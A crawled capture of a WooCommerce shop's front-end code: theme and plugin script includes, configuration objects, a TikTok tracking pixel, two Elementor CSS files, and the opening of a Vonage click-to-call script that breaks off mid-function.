<script type="text/javascript" src="https://olez.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.7" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_dbff3a03aec13c9d4dc7cc5e1cbf91c1","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/olez.com\/cart\/","ajaxurl":"https:\/\/olez.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/olez.com\/","shop_url":"https:\/\/olez.com\/view-all\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_3579e26d9e7262f0f070b7b22fa353f6","fragment_name":"wc_fragments_3579e26d9e7262f0f070b7b22fa353f6","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"6f11fe6798","wishlist_fragments_nonce":"62b08c210d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_8f63ef0afd20ed7f235915c5074f8b51","wishlist_fragment_name":"woodmart_wishlist_fragments_8f63ef0afd20ed7f235915c5074f8b51","frequently_bought":"8df371344f","compare_by_category":"no","compare_page_nonce":"9fe3e10e19"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-elements-base-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-product-loop-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-center-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-center-old.min.css","wd-categories-loop-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-mod-product-labels-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-list-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-wd-search-results-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-promo-popup-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-promo-popup.min.css","wd-section-title-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-text-block-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-cookies-popup-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/olez.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CVLG94BC77UBQ2HO8JK0');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CVLG94BC77UBQ2HO8JK0').track('Pageview', {'event_id': '6967533429cd8_tt4b_woocommerce_67eb032173bd7'})
ttq.instance('CVLG94BC77UBQ2HO8JK0').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://olez.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.0.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.0.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://olez.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3579e26d9e7262f0f070b7b22fa353f6","fragment_name":"wc_fragments_3579e26d9e7262f0f070b7b22fa353f6","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olez.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=7.0.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.0.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://olez.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi2;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider21"] = {once: RS_MODULES.modules["revslider21"]!==undefined ? RS_MODULES.modules["revslider21"].once : undefined, init:function() {
			window.revapi2 = window.revapi2===undefined || window.revapi2===null || window.revapi2.length===0  ? document.getElementById("rev_slider_2_1") : window.revapi2;
			if(window.revapi2 === null || window.revapi2 === undefined || window.revapi2.length==0) { window.revapi2initTry = window.revapi2initTry ===undefined ? 0 : window.revapi2initTry+1; if (window.revapi2initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider21"].init()}); return;}
			window.revapi2 = jQuery(window.revapi2);
			if(window.revapi2.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_2_1"); return;}
			revapi2.revolutionInit({
					revapi:"revapi2",
					duration:4000,
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1140,
					gridheight:120,
					lazyType:"smart",
					spinner:"spinner0",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 03:26:28 -->

--- FILE ---
content_type: text/css
request_url: https://olez.com/wp-content/uploads/elementor/css/post-26424.css?ver=1743453428
body_size: 332
content:
.elementor-26424 .elementor-element.elementor-element-bd80783:not(.elementor-motion-effects-element-type-background), .elementor-26424 .elementor-element.elementor-element-bd80783 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-26424 .elementor-element.elementor-element-bd80783{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-36px 0px 0px 0px;}.elementor-26424 .elementor-element.elementor-element-bd80783 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26424 .elementor-element.elementor-element-a0c5304 > .elementor-widget-container{margin:3px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26424 .elementor-element.elementor-element-a0c5304{text-align:center;}.elementor-26424 .elementor-element.elementor-element-a0c5304 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;color:var( --e-global-color-text );}.elementor-26424 .elementor-element.elementor-element-c7850ed:not(.elementor-motion-effects-element-type-background), .elementor-26424 .elementor-element.elementor-element-c7850ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-26424 .elementor-element.elementor-element-c7850ed > .elementor-background-overlay{background-color:#F8F8F8;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26424 .elementor-element.elementor-element-c7850ed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-9px 1px 1px 1px;}.elementor-26424 .elementor-element.elementor-element-48fc0a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26424 .elementor-element.elementor-element-48fc0a1 li:not(:last-child) {margin-bottom:0px;}.elementor-26424 .elementor-element.elementor-element-48fc0a1 .list-icon{color:var( --e-global-color-text );}.elementor-26424 .elementor-element.elementor-element-b971e19 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26424 .elementor-element.elementor-element-b971e19 li:not(:last-child) {margin-bottom:0px;}.elementor-26424 .elementor-element.elementor-element-b971e19 .list-icon{color:var( --e-global-color-text );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26424 .elementor-element.elementor-element-755598d{width:41%;}.elementor-26424 .elementor-element.elementor-element-48fc0a1 li:not(:last-child) {margin-bottom:0px;}.elementor-26424 .elementor-element.elementor-element-29d6bc8{width:57%;}}

--- FILE ---
content_type: text/css
request_url: https://olez.com/wp-content/uploads/elementor/css/post-26531.css?ver=1741906287
body_size: -6
content:
.elementor-26531 .elementor-element.elementor-element-29d55f7{margin:-35px 0px 0px 0px;}.elementor-26531 .elementor-element.elementor-element-222f0ad > .elementor-widget-container{margin:-2px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26531 .elementor-element.elementor-element-222f0ad.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26531 .elementor-element.elementor-element-222f0ad.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-26531 .elementor-element.elementor-element-222f0ad.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-26531 .elementor-element.elementor-element-222f0ad.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: application/javascript
request_url: https://s3.amazonaws.com/vonageclick2callme/click2callme.js
body_size: 3474
content:
var vonageC2cmContext = {};

(function() {
    var scripts = document.getElementsByTagName('script');
    var vonageC2cmScript = scripts[scripts.length - 1];
    
    if(vonageC2cmScript.src.indexOf("click2callme.js") == -1) {
        throw "JS Loading Error";
    }

    vonageC2cmContext.c2cmKey = vonageC2cmScript.getAttribute('c2cmKey');
    vonageC2cmContext.c2cmCompanyName = vonageC2cmScript.getAttribute('c2cmCompanyName');
    vonageC2cmContext.c2cmLinkType = vonageC2cmScript.getAttribute('c2cmLinkType');

    if(!vonageC2cmContext.c2cmKey) {
        throw "The 'c2cmKey' attribute is required";
    }

    if(!vonageC2cmContext.c2cmCompanyName) {
        throw "The 'c2cmCompanyName' attribute is required";
    }

    if(!vonageC2cmContext.c2cmLinkType) {
        throw "The 'c2cmLinkType' attribute is required";
    }
    
    vonageC2cmContext.httpGet = function(url, callback) {
        var xmlHttp = new XMLHttpRequest();
        xmlHttp.onreadystatechange = function() { 
            if (xmlHttp.readyState == 4 && xmlHttp.status == 200)
                callback(xmlHttp.responseText);
        }
